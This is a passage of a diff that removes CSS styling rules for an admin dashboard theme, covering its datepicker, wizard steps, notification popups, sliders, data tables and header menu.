-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
-  left: 0;
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
-  content: '\f053';
-}
-.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
-.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
-  color: #c0c7d2;
-  cursor: pointer;
-  top: 1px;
-  border: 0;
-  background-color: transparent;
-}
-.ui-datepicker .ui-datepicker-title {
-  color: #259dab;
-}
-.ui-datepicker .ui-datepicker-calendar {
-  margin: 0;
-  background-color: transparent;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.ui-datepicker .ui-datepicker-calendar th {
-  text-transform: uppercase;
-  font-size: 11px;
-  font-weight: 700;
-  letter-spacing: 1px;
-  padding: 6px 10px;
-  color: #82858e;
-}
-@media (max-width: 320px) {
-  .ui-datepicker .ui-datepicker-calendar th {
-    padding: 4px 0;
-    letter-spacing: normal;
-  }
-}
-.ui-datepicker .ui-datepicker-calendar td {
-  border: 1px solid #fff;
-  padding: 0;
-  background-color: #fcfcfd;
-}
-.ui-datepicker .ui-datepicker-calendar td:last-child {
-  border-right: 0;
-}
-.ui-datepicker .ui-datepicker-calendar td span,
-.ui-datepicker .ui-datepicker-calendar td a {
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-  padding: 5px 8px;
-  background-color: #f6f7f8;
-  color: #696c74;
-  padding: 6px 10px;
-  display: block;
-  font-weight: 400;
-  font-size: 12px;
-  border: 0;
-  border-radius: 1px;
-}
-.ui-datepicker .ui-datepicker-calendar td a:hover {
-  background-color: #d8dce3;
-  color: #696c74;
-}
-.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
-  background-color: #d8dce3;
-  color: #696c74;
-}
-.ui-datepicker-multi .ui-datepicker-group {
-  padding-right: 15px;
-  width: auto;
-}
-.ui-datepicker-multi .ui-datepicker-group table {
-  margin: 0;
-}
-.ui-datepicker-multi .ui-datepicker-group-last {
-  padding-right: 0;
-}
-.ui-datepicker-inline {
-  max-width: 300px;
-  border-color: #bdc3d1;
-}
-/***** TIME PICKER *****/
-.ui-timepicker-wrapper {
-  min-width: 100px;
-  margin-top: -1px;
-  border-color: #9fa8bc;
-  z-index: 100;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.ui-timepicker-list {
-  margin: 3px;
-}
-.ui-timepicker-list li {
-  padding: 5px 7px;
-  border-radius: 2px;
-}
-.ui-timepicker-list li:hover,
-.ui-timepicker-list li:focus {
-  background-color: #259dab;
-}
-/***** DROPZONE *****/
-.dropzone {
-  border-style: dashed;
-  border-radius: 2px;
-  border-color: #d0d4e7;
-  background-color: #f6f7f8;
-}
-.dropzone .dz-message {
-  font-size: 14px;
-  font-weight: 700;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  text-transform: uppercase;
-  color: #696c74;
-  margin-top: 45px;
-  opacity: .3;
-}
-.dropzone .dz-preview .dz-image {
-  border-radius: 2px;
-  background-color: #d8dce3;
-}
-.dropzone .dz-preview:hover .dz-image img {
-  -webkit-filter: none;
-  filter: none;
-  display: none;
-}
-.dropzone .dz-preview .dz-details,
-.dropzone .dz-preview .dz-details .dz-size {
-  font-size: 12px;
-}
-.dropzone .dz-preview .dz-details .dz-filename:hover span {
-  border-color: transparent;
-  border-radius: 2px;
-}
-.dropzone .dz-preview .dz-error-message {
-  border-radius: 2px;
-  font-size: 12px;
-}
-/***** COLORPICKER *****/
-.colorpicker.dropdown-menu {
-  padding: 5px;
-  border-color: #66afe9;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.colorpicker-lg .colorpicker-saturation {
-  width: 200px;
-  height: 200px;
-}
-.colorpicker-lg .colorpicker-hue,
-.colorpicker-lg .colorpicker-alpha {
-  width: 30px;
-  height: 200px;
-}
-.colorpicker-lg .colorpicker-color,
-.colorpicker-lg .colorpicker-color div {
-  height: 30px;
-}
-/***** JQUERY STEPS *****/
-.wizard {
-  margin-bottom: 20px;
-}
-.wizard > .content {
-  min-height: 180px;
-  background-color: #fff;
-  border-radius: 0;
-  margin: 0;
-}
-.wizard > .content > .body {
-  width: 100%;
-  height: 100%;
-  padding: 20px;
-}
-.wizard > .content > .body label.error {
-  display: inline;
-  margin: 3px 0 0;
-  font-size: 11px;
-  color: #d9534f;
-}
-.wizard > .content > .body .has-error .form-control {
-  border-color: #d9534f;
-}
-.wizard > .steps > ul > li {
-  display: table-cell;
-  width: 1%;
-  float: none;
-}
-.wizard > .steps > ul > li > a {
-  margin: 0;
-  border-radius: 0;
-  padding: 14px 25px;
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-weight: 700;
-  font-size: 12px;
-  background-color: #9fa8bc;
-  color: rgba(255, 255, 255, 0.8);
-  text-align: center;
-  letter-spacing: .2px;
-}
-.wizard > .steps > ul > li > a:hover,
-.wizard > .steps > ul > li > a:focus {
-  color: #fff;
-  margin: 0;
-  border-radius: 0;
-  padding: 14px 25px;
-  background-color: #909bb1;
-}
-.wizard > .steps > ul > li:first-child > a {
-  border-top-left-radius: 2px;
-}
-.wizard > .steps > ul > li:last-child > a {
-  border-top-right-radius: 2px;
-}
-.wizard > .steps .number {
-  font-size: 12px;
-  margin-right: 5px;
-}
-.wizard > .steps .disabled a,
-.wizard > .steps .disabled a:hover,
-.wizard > .steps .disabled a:focus,
-.wizard > .steps .disabled a:active {
-  background-color: #9fa8bc;
-  color: rgba(255, 255, 255, 0.8);
-}
-.wizard > .steps .done a {
-  background-color: #505b72;
-}
-.wizard > .steps .done a:hover,
-.wizard > .steps .done a:focus,
-.wizard > .steps .done a:active {
-  background-color: #464f63;
-}
-.wizard > .steps .current a,
-.wizard > .steps .current a:hover,
-.wizard > .steps .current a:focus,
-.wizard > .steps .current a:active {
-  background-color: #fff;
-  color: #5b6781;
-}
-.wizard > .actions {
-  padding: 15px 15px 10px;
-  background-color: #f6f7f8;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-.wizard > .actions a {
-  padding: 10px 12px;
-  border-radius: 2px;
-  background-color: #2574ab;
-  min-width: 100px;
-  height: 38px;
-  text-align: center;
-  letter-spacing: .5px;
-}
-.wizard > .actions a:hover,
-.wizard > .actions a:focus {
-  border-radius: 2px;
-  padding: 10px 12px;
-  background-color: #206696;
-}
-.wizard > .actions a:active {
-  background-color: #1e5d89;
-}
-.wizard > .actions > ul {
-  margin: 0;
-  padding: 0;
-}
-.wizard > .actions > ul > li {
-  display: inline-block;
-  margin-right: 0;
-}
-.wizard > .actions > ul > li:last-child a {
-  background-color: #259dab;
-}
-.wizard > .actions > ul > li:last-child a:hover,
-.wizard > .actions > ul > li:last-child a:focus {
-  background-color: #208a96;
-}
-.wizard > .actions .disabled a,
-.wizard > .actions .disabled a:hover,
-.wizard > .actions .disabled a:focus {
-  background-color: #d8dce3;
-  color: #c0c7d2;
-}
-.wizard.vertical {
-  background-color: #9fa8bc;
-  border-radius: 2px;
-}
-.wizard.vertical .content {
-  margin: 0;
-  width: 70%;
-  min-height: 250px;
-}
-@media (max-width: 639px) {
-  .wizard.vertical .content {
-    width: 100%;
-  }
-}
-.wizard.vertical > .steps > ul > li {
-  display: block;
-}
-.wizard.vertical > .steps > ul > li > a {
-  text-align: left;
-}
-@media (max-width: 639px) {
-  .wizard.vertical > .steps {
-    width: 100%;
-  }
-}
-.wizard.vertical .actions {
-  margin: 0;
-  width: 100%;
-}
-.wizard.wizard-style2 > .steps {
-  counter-reset: ordered;
-}
-.wizard.wizard-style2 > .steps > ul > li {
-  position: relative;
-}
-@media (max-width: 480px) {
-  .wizard.wizard-style2 > .steps > ul > li {
-    display: block;
-    float: none;
-    width: auto;
-  }
-}
-.wizard.wizard-style2 > .steps > ul > li > a {
-  text-align: left;
-  padding-left: 60px;
-  padding-right: 0;
-}
-.wizard.wizard-style2 > .steps > ul > li > a:before {
-  content: counters(ordered, ".", decimal);
-  counter-increment: ordered;
-  position: absolute;
-  top: 50%;
-  left: 15px;
-  width: 36px;
-  height: 36px;
-  margin-top: -18px;
-  background-color: rgba(255, 255, 255, 0.8);
-  color: #9fa8bc;
-  border-radius: 100px;
-  font-size: 18px;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  text-align: center;
-  padding-top: 8px;
-  line-height: 20px;
-}
-.wizard.wizard-style2 > .steps > ul > li > a:after {
-  border-left: 31px solid #9fa8bc;
-  border-top: 31px solid transparent;
-  border-bottom: 31px solid transparent;
-  content: "";
-  display: inline-block;
-  position: absolute;
-  right: -31px;
-  top: 50%;
-  margin-top: -31px;
-  z-index: 50;
-}
-.wizard.wizard-style2 > .steps > ul > li > a:hover:after,
-.wizard.wizard-style2 > .steps > ul > li > a:focus:after {
-  border-left-color: #909bb1;
-}
-.wizard.wizard-style2 > .steps > ul > li > a > small {
-  display: block;
-  text-transform: none;
-  font-weight: normal;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-size: 12px;
-}
-.wizard.wizard-style2 > .steps > ul > li + li > a {
-  padding-left: 85px;
-}
-@media (max-width: 480px) {
-  .wizard.wizard-style2 > .steps > ul > li + li > a {
-    padding-left: 60px;
-  }
-}
-.wizard.wizard-style2 > .steps > ul > li + li > a:before {
-  left: 40px;
-}
-@media (max-width: 639px) {
-  .wizard.wizard-style2 > .steps > ul > li + li > a:before {
-    left: 15px;
-  }
-}
-.wizard.wizard-style2 > .steps > ul > li:last-child > a:after {
-  display: none;
-}
-.wizard.wizard-style2 > .steps .number {
-  display: none;
-}
-.wizard.wizard-style2 > .steps .done a:before {
-  background-color: #fff;
-  color: #505b72;
-}
-.wizard.wizard-style2 > .steps .done a:after {
-  border-left-color: #505b72;
-}
-.wizard.wizard-style2 > .steps .done a:hover:after,
-.wizard.wizard-style2 > .steps .done a:focus:after {
-  border-left-color: #464f63;
-}
-.wizard.wizard-style2 > .steps .current a,
-.wizard.wizard-style2 > .steps .current a:hover,
-.wizard.wizard-style2 > .steps .current a:focus {
-  background-color: #fff;
-  color: #259dab;
-}
-.wizard.wizard-style2 > .steps .current a > small,
-.wizard.wizard-style2 > .steps .current a:hover > small,
-.wizard.wizard-style2 > .steps .current a:focus > small {
-  color: #696c74;
-}
-.wizard.wizard-style2 > .steps .current a:before,
-.wizard.wizard-style2 > .steps .current a:hover:before,
-.wizard.wizard-style2 > .steps .current a:focus:before {
-  background-color: #259dab;
-  color: #fff;
-}
-.wizard.wizard-style2 > .steps .current a:after,
-.wizard.wizard-style2 > .steps .current a:hover:after,
-.wizard.wizard-style2 > .steps .current a:focus:after {
-  border-left-color: #fff;
-}
-.wizard.wizard-style2 > .steps .disabled a:after,
-.wizard.wizard-style2 > .steps .disabled a:hover:after,
-.wizard.wizard-style2 > .steps .disabled a:focus:after {
-  border-left-color: #9fa8bc;
-}
-.wizard.wizard-style2.vertical > .steps > ul > li + li > a {
-  padding-left: 60px;
-}
-.wizard.wizard-style2.vertical > .steps > ul > li + li > a:before {
-  left: 15px;
-}
-.wizard.wizard-style2.vertical > .steps > ul > li + li > a:after {
-  display: none;
-}
-.wizard.wizard-style2.vertical > .steps > ul > li:last-child > a {
-  border-top-right-radius: 0;
-}
-.wizard.wizard-style2.vertical > .steps .current a:after,
-.wizard.wizard-style2.vertical > .steps .done a:after {
-  display: none;
-}
-/***** WYSIHTML5 *****/
-ul.wysihtml5-toolbar a.btn.wysihtml5-command-active {
-  background-color: #dbdfe6;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.note-editor {
-  border-color: #bdc3d1;
-  border-radius: 2px;
-}
-.note-editor .note-toolbar {
-  border-bottom-color: #bdc3d1;
-}
-.note-editor .note-toolbar.btn-toolbar {
-  margin-left: 0;
-}
-.note-editor .note-statusbar .note-resizebar {
-  border-top-color: #bdc3d1;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-}
-/***** JQUERY.GRITTER *****/
-.gritter-top,
-.gritter-bottom {
-  display: none;
-}
-.gritter-item {
-  position: relative;
-  background-image: none;
-  background-color: rgba(17, 19, 24, 0.95);
-  border-radius: 2px;
-  padding: 15px;
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-size: 12px;
-  line-height: 1.42857143;
-  color: rgba(255, 255, 255, 0.65);
-  z-index: 3000;
-}
-.gritter-item a:hover {
-  text-decoration: underline;
-}
-.gritter-title {
-  font-weight: 700;
-  text-shadow: none;
-  text-transform: uppercase;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  letter-spacing: .5px;
-  font-size: 12px;
-  color: #fff;
-}
-.gritter-close {
-  left: auto;
-  right: 3px;
-  background: none;
-}
-.gritter-close:before {
-  text-indent: 0;
-  content: '\f00d';
-  position: absolute;
-  font-family: 'FontAwesome';
-  top: 0;
-  right: 7px;
-  color: #fff;
-  font-size: 16px;
-  opacity: .3;
-}
-.gritter-item-wrapper.with-icon > .gritter-item {
-  padding-left: 60px;
-  position: relative;
-}
-.gritter-item-wrapper.with-icon > .gritter-item:before {
-  color: #fff;
-  position: absolute;
-  top: 15px;
-  left: 15px;
-  font-size: 28px;
-  font-family: 'FontAwesome';
-}
-.gritter-item-wrapper.primary > .gritter-item {
-  background-color: rgba(37, 116, 171, 0.9);
-}
-.gritter-item-wrapper.success > .gritter-item {
-  background-color: rgba(37, 157, 171, 0.9);
-}
-.gritter-item-wrapper.warning > .gritter-item {
-  background-color: rgba(230, 173, 92, 0.9);
-}
-.gritter-item-wrapper.danger > .gritter-item {
-  background-color: rgba(217, 83, 79, 0.9);
-}
-.gritter-item-wrapper.info > .gritter-item {
-  background-color: rgba(91, 192, 222, 0.9);
-}
-.gritter-item-wrapper.with-icon.send-o > .gritter-item:before {
-  content: '\f1d9';
-}
-.gritter-item-wrapper.with-icon.question-circle > .gritter-item:before {
-  content: '\f059';
-}
-.gritter-item-wrapper.with-icon.check-circle > .gritter-item:before {
-  content: '\f058';
-}
-.gritter-item-wrapper.with-icon.exclamation-circle > .gritter-item:before {
-  content: '\f06a';
-}
-.gritter-item-wrapper.with-icon.times-circle > .gritter-item:before {
-  content: '\f057';
-}
-/***** JQUERY UI SLIDER *****/
-.ui-slider {
-  background-color: #d8dce3;
-  border-radius: 50px;
-  border: 0;
-}
-.ui-slider .ui-slider-handle {
-  background-color: #fff;
-  border: 2px solid #909bb1;
-  width: 18px;
-  height: 18px;
-  border-radius: 50px;
-  top: -6px;
-  cursor: pointer;
-  outline: none;
-}
-.ui-slider .ui-slider-handle:after {
-  content: '';
-  position: absolute;
-  width: 8px;
-  height: 8px;
-  background-color: #909bb1;
-  top: 3px;
-  left: 3px;
-  border-radius: 50px;
-}
-.ui-slider .ui-slider-range {
-  border-radius: 50px;
-  background-color: #909bb1;
-}
-.ui-slider-horizontal {
-  height: 6px;
-  margin: 15px 0;
-}
-.slider-primary .ui-slider-range {
-  background-color: #2574ab;
-}
-.slider-primary .ui-slider-handle {
-  border-color: #2574ab;
-}
-.slider-primary .ui-slider-handle:after {
-  background-color: #2574ab;
-}
-.slider-success .ui-slider-range {
-  background-color: #259dab;
-}
-.slider-success .ui-slider-handle {
-  border-color: #259dab;
-}
-.slider-success .ui-slider-handle:after {
-  background-color: #259dab;
-}
-.slider-warning .ui-slider-range {
-  background-color: #e6ad5c;
-}
-.slider-warning .ui-slider-handle {
-  border-color: #e6ad5c;
-}
-.slider-warning .ui-slider-handle:after {
-  background-color: #e6ad5c;
-}
-.slider-danger .ui-slider-range {
-  background-color: #d9534f;
-}
-.slider-danger .ui-slider-handle {
-  border-color: #d9534f;
-}
-.slider-danger .ui-slider-handle:after {
-  background-color: #d9534f;
-}
-.slider-info .ui-slider-range {
-  background-color: #5bc0de;
-}
-.slider-info .ui-slider-handle {
-  border-color: #5bc0de;
-}
-.slider-info .ui-slider-handle:after {
-  background-color: #5bc0de;
-}
-.ui-slider-vertical {
-  width: 6px;
-  display: inline-block;
-}
-.ui-slider-vertical .ui-slider-handle {
-  top: auto;
-  left: -6px;
-}
-/***** DATA TABLES *****/
-.table.dataTable {
-  margin-bottom: 20px !important;
-  margin-top: 0 !important;
-}
-.table.dataTable thead .sorting:after,
-.table.dataTable thead .sorting_asc:after,
-.table.dataTable thead .sorting_desc:after {
-  top: 12px;
-  font-size: 12px;
-  font-weight: normal;
-}
-.table.dataTable td.details-control {
-  cursor: pointer;
-}
-.table.dataTable td.details-control:before {
-  font-family: 'FontAwesome';
-  content: '\f105';
-  display: block;
-  text-align: center;
-}
-.table.dataTable tr.shown td.details-control:before {
-  content: '\f107';
-}
-.table.dataTable tr.shown + tr > td {
-  padding: 20px;
-  background-color: #edeff2;
-}
-.table.dataTable tr.shown + tr > td h4 {
-  margin: 0 0 15px;
-}
-.table.dataTable tr.shown + tr > td h4 > small {
-  display: block;
-  font-size: 12px;
-  text-transform: none;
-  margin-top: 5px;
-  color: #82858e;
-}
-.dataTables_length label {
-  margin-bottom: 20px;
-}
-.dataTables_filter label {
-  margin-bottom: 20px;
-}
-.dataTables_filter .form-control {
-  font-size: inherit;
-  height: 38px;
-  padding: 10px 12px;
-}
-.dataTables_paginate .pagination > .paginate_button > a {
-  padding-left: 14px;
-  padding-right: 14px;
-}
-.dataTables_paginate .pagination > .paginate_button.next,
-.dataTables_paginate .pagination > .paginate_button.previous {
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-size: 12px;
-  text-transform: uppercase;
-}
-.dataTables_paginate .pagination > .paginate_button.next > a,
-.dataTables_paginate .pagination > .paginate_button.previous > a {
-  padding: 10px 15px 9px;
-}
-/***** SUMMERNOTE *****/
-.note-toolbar {
-  padding-left: 0;
-}
-/***** MAP *****/
-.gm-style-mtc > div {
-  -webkit-box-shadow: none !important;
-  box-shadow: none !important;
-}
-/***** MORRIS CHART *****/
-.morris-hover.morris-default-style {
-  border: 0;
-  border-radius: 2px;
-}
-@media (min-width: 992px) {
-  body {
-    overflow: visible !important;
-  }
-}
-a:hover,
-a:focus {
-  outline: none;
-}
-code {
-  background-color: transparent;
-  padding: 0;
-}
-p code {
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-size: 12px;
-  letter-spacing: 0.2px;
-}
-label {
-  font-weight: normal;
-}
-hr {
-  margin: 20px 0;
-  border-color: #dbdfe6;
-}
-hr.darken {
-  border-color: #c3c9d5;
-}
-hr.hr15 {
-  margin: 15px 0 !important;
-}
-hr.fadeout {
-  border-color: #fff;
-  opacity: .1;
-}
-blockquote {
-  color: #464f63;
-  font-weight: 400;
-  font-size: 16px;
-  font-family: Georgia, "Times New Roman", Times, serif;
-}
-/* Header Panel */
-.headerpanel {
-  position: fixed;
-  top: 0;
-  left: 0;
-  right: 0;
-  height: 64px;
-  background-color: #262b36;
-  z-index: 2000;
-}
-.headerpanel .logopanel {
-  position: absolute;
-  left: -220px;
-  width: 220px;
-  height: 64px;
-  padding: 18px 15px;
-  background-color: #20242d;
-}
-.headerpanel .logopanel h2 {
-  margin: 0;
-  font-weight: 500;
-}
-.headerpanel .logopanel h2 > a {
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.headerpanel .logopanel h2 > a:hover {
-  color: #31c1d2;
-}
-@media (min-width: 992px) {
-  .headerpanel .logopanel {
-    left: 0 !important;
-  }
-}
-.headerbar {
-  position: relative;
-  padding-left: 64px;
-}
-@media (min-width: 992px) {
-  .headerbar {
-    margin-left: 220px;
-    left: 0 !important;
-  }
-}
-.menutoggle {
-  position: absolute;
-  width: 64px;
-  height: 64px;
-  top: 0;
-  left: 0;
-  font-size: 21px;
-  cursor: pointer;
-  color: #778395;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.menutoggle i {
-  position: absolute;
-  top: 50%;
-  left: 50%;
-  margin-top: -11px;
-  margin-left: -10px;
-}
-.menutoggle:hover,
-.menutoggle:focus {
-  color: #9fa8bc;
-}
-.searchpanel {
-  position: absolute;
-  top: 0;
-  left: 64px;
-  width: 230px;
-}
-@media (max-width: 480px) {
-  .searchpanel {
-    display: none;
-  }
-}
-.searchpanel .input-group {
-  margin-top: 12px;
-}
-.searchpanel .input-group .form-control {
-  border: 0;
-  color: #fff;
-  background-color: #3b4354;
-}
-.searchpanel .input-group .btn {
-  border: 0;
-  background-color: #3b4354;
-  font-size: 14px;
-  color: #fff;
-  padding-top: 7px;
-  line-height: normal;
-  padding-left: 15px;
-  padding-right: 17px;
-}
-.header-right {
-  float: right;
-  padding-right: 20px;
-}
-.headermenu {
-  list-style: none;
-  margin: 0;
-  padding: 0;
-}
-.headermenu .dropdown-toggle:hover,
-.headermenu .dropdown-toggle:focus,
-.headermenu .dropdown-toggle:active,
-.headermenu .dropdown-toggle.active,
-.headermenu .open .dropdown-toggle.dropdown-toggle {
-  background-color: #2c323f;
-}
-.headermenu > li {
-  display: inline-block;
-  float: left;
-  position: relative;
-}
-.headermenu > li .btn {
-  border-radius: 0;
-  background-color: transparent;
-  color: #778395;
-  height: 64px;
-  border: 0;
-  padding-left: 5px;
-  padding-right: 5px;
-}
-.headermenu > li .btn:hover,
-.headermenu > li .btn:focus {
-  color: #9fa8bc;
-}
-.headermenu > li .btn:active {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.headermenu > li .alert-notice .fa {
-  position: relative;
-}
-.headermenu > li .alert-notice .fa:after {
-  position: absolute;
-  content: '';
-  top: -2px;
-  right: -2px;
-  width: 10px;
-  height: 10px;
-  background-color: #ff564e;
-  border-radius: 50px;
-  opacity: .75;
-}
-.headermenu > li > .btn-group {
-  margin-bottom: 0;
-}
-.headermenu > li > .btn-group > .btn-notice {
-  font-size: 21px;
-}
-.headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
-  min-width: 350px;
-}
-@media (max-width: 480px) {
-  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu {
-    min-width: 0;
-    position: fixed;
-    top: 64px;
-    right: 0;
-    left: 0;
-    bottom: 0;
-    border: 0;
-    overflow: auto;
-  }
-  .headermenu > li > .btn-group > .btn-notice + .dropdown-menu:after {
-    display: none;
-  }
-}
-.headermenu > li > .btn-group > .btn-logged {
-  padding: 5px 12px 3px;
-  border: 0;
-}
-.headermenu > li > .btn-group > .btn-logged img {
-  vertical-align: middle;
-  margin-right: 5px;
-  width: 20px;
-  border-radius: 50px;
-}
-.headermenu > li > .btn-group > .btn-logged .caret {
-  margin-left: 5px;
-  margin-top: -2px;
-}
-.headermenu > li > .btn-group > .btn-logged + .dropdown-menu {
-  min-width: 180px;
-}
-.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a {
-  padding: 8px 10px;
-  color: #505b72;
-}
-.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:hover,
-.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a:focus {
-  background-color: #262b36;
-  color: #9fa8bc;
-}
-.headermenu > li > .btn-group > .btn-logged + .dropdown-menu > li > a > i {
-  width: 16px;
-  margin-right: 5px;
-}
-.headermenu > li .btn-chat {
-  font-size: 21px;
-}
-.headermenu .dropdown-menu {
-  border-color: rgba(38, 43, 54, 0.1);
-  border-top: 0;
-  margin-top: 0;
-  margin-right: -8px;
-  padding: 5px;
-  background-color: #fff;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.headermenu .dropdown-menu:after {
-  border-bottom: 8px solid #fff;
-  border-left: 8px solid transparent;
-  border-right: 8px solid transparent;
-  content: "";
-  display: inline-block;
-  right: 17px;
-  position: absolute;
-  top: -7px;
-}
-.headermenu .dropdown-menu .title {
-  text-transform: uppercase;
-  font-weight: bold;
-  font-size: 11px;
-  margin: 0 0 5px;
-  padding: 10px;
-  letter-spacing: .5px;
-}
-.headermenu .dropdown-menu > li > a {
-  font-size: 12px;
-  border-radius: 2px;
-}
-.headermenu .dropdown-menu .list-group {
-  margin-left: -5px;
-  margin-right: -5px;
-  margin-bottom: -5px;
-}
-.headermenu .dropdown-menu .list-group > .list-group-item {
-  border-left: 0;
-  border-right: 0;
-}
-.headermenu .dropdown-menu .list-group > .list-group-item:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.headermenu .dropdown-menu .list-group > .list-group-item:last-child {
-  border-bottom-right-radius: 2px;
-  border-bottom-left-radius: 2px;
-  border-bottom: 0;
-}
-.headermenu .dm-notice {
-  padding: 5px 20px 10px;
-}
-@media (max-width: 480px) {
-  .headermenu .dm-notice {
-    padding: 0;
-    margin-right: 0;
-  }
-}
-.headermenu .dm-notice .nav-tabs {
-  background-color: transparent;
-}
-.headermenu .dm-notice .nav-tabs > li > a {
-  font-size: 12px;
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  text-transform: uppercase;
-  font-weight: bold;
-  letter-spacing: .5px;
-  border-radius: 0;
-  border-width: 0;
-  padding-left: 0;
-  padding-right: 0;
-  border-bottom: 1px solid #dbdfe6;
-  color: #3b4354;
-  cursor: pointer;
-}
-@media (max-width: 480px) {
-  .headermenu .dm-notice .nav-tabs > li > a {
-    font-size: 11px;
-  }
-}
-.headermenu .dm-notice .nav-tabs > li > a:hover,
-.headermenu .dm-notice .nav-tabs > li > a:focus {
-  background-color: transparent;
-  color: #262b36;
-}
-.headermenu .dm-notice .nav-tabs > li.active > a,
-.headermenu .dm-notice .nav-tabs > li.active > a:hover,
-.headermenu .dm-notice .nav-tabs > li.active > a:focus {
-  color: #259dab;
-  border: 0;
-  border-bottom: 1px solid #259dab;
-  background-color: transparent;
-}
-@media (max-width: 767px) {
-  .headermenu .dm-notice .nav-tabs {
-    display: table;
-  }
-  .headermenu .dm-notice .nav-tabs > li {
-    display: table-cell;
-  }
-  .headermenu .dm-notice .nav-tabs > li > a {
-    margin: 0;
-  }
-}
-.headermenu .dm-notice .tab-pane {
-  padding: 20px 0 10px;
-}
-@media (max-width: 480px) {
-  .headermenu .dm-notice .tab-pane {
-    padding: 10px;
-  }
-}
-.headermenu .dm-notice .tab-pane .panel-title {
-  margin: 15px 0 0;
-  padding: 7px 0;
-  letter-spacing: .5px;
-  background-color: #dbdfe6;
-  color: #909bb1;
-  text-align: center;
-  border-radius: 2px;
-  font-size: 11px;
-}
-.headermenu .dm-notice .tab-pane .btn-more {
-  text-align: center;
-  display: block;
-  background-color: #259dab;
-  color: #fff;
-  padding: 6px 0;
-  border-radius: 2px;
-  letter-spacing: .5px;
-  margin-top: 10px;
-}
-.headermenu .dm-notice .tab-pane .btn-more:hover,
-.headermenu .dm-notice .tab-pane .btn-more:focus {
-  background-color: #2395a3;
-}
-.headermenu .dm-notice .tab-pane .btn-more > i {
-  font-size: 14px;
-  line-height: 0;
-  margin-left: 3px;
-  vertical-align: middle;
-}
-.headermenu .dm-notice .list-group {
-  margin: 5px 0;
-}
-.headermenu .dm-notice .list-group .list-group-item {
-  padding-left: 0;
-  padding-right: 0;
-  border-color: #dbdfe6;
-}
-.headermenu .dm-notice .list-group .list-group-item h4,
-.headermenu .dm-notice .list-group .list-group-item p {
-  margin: 0;
-  text-align: center;
-  text-transform: uppercase;
-  font-weight: 700;
-}
-.headermenu .dm-notice .list-group .list-group-item h4 {
-  color: #262b36;
-  font-size: 14px;
-}
-.headermenu .dm-notice .list-group .list-group-item p {
-  font-size: 11px;
-  letter-spacing: .5px;
-  color: #818da7;
-}
-.headermenu .dm-notice .list-group .list-group-item h5 {
-  margin: 0;
-  font-weight: 700;
-  font-size: 12px;
-}
-.headermenu .dm-notice .list-group .list-group-item small {
-  font-size: 11px;
-  display: block;
-  margin: 2px 0 0;
-}
-.headermenu .dm-notice .list-group .list-group-item:first-child {
-  border-top: 0;
-}
-.headermenu .dm-notice .list-group .list-group-item:last-child {
-  padding-bottom: 0;
-}
-.headermenu .dm-notice .notice-list {
-  margin: 0 0 20px;
-}
-.headermenu .dm-notice .notice-list .list-group-item h5 > a {
-  color: #464f63;
-  font-weight: 700;
-  font-size: 12px;
-}
-.headermenu .dm-notice .notice-list .list-group-item h5 > a:hover,
-.headermenu .dm-notice .notice-list .list-group-item h5 > a:focus {
-  color: #262b36;
-}
-.headermenu .dm-notice .notice-list .list-group-item h5 + small {
-  color: #aeb6c6;
-  display: block;
-}
-.headermenu .dm-notice .notice-list .list-group-item span {
-  margin-top: 5px;
-  display: block;
-}
-.headermenu .dm-notice .notice-list .list-group-item .fa {
-  color: #818da7;
-  border: 1px solid #818da7;
-  padding: 9px;
-  vertical-align: middle;
-  font-size: 14px;
-  width: 34px;
-  height: 34px;
-  border-radius: 100px;
-  text-align: center;
-  opacity: .75;
-}
-.headermenu .dm-notice .notice-list .list-group-item:first-child {
-  padding-top: 0;
-}
-.headermenu .dm-notice .notice-list .list-group-item:last-child {
-  padding-bottom: 0;
-}
-.headermenu .dm-notice .notice-list .list-group-item.unread .fa {
-  color: #259dab;
-  border-color: #259dab;
-}
-.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a {
-  color: #259dab;
-}
-.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:hover,
-.headermenu .dm-notice .notice-list .list-group-item.unread h5 > a:focus {
-  color: #505b72;
-}
-.today-day {
-  margin: 0;
-  font-weight: 400;
-  color: #3b4354;
-}
-.today-date {
-  margin-top: 8px;
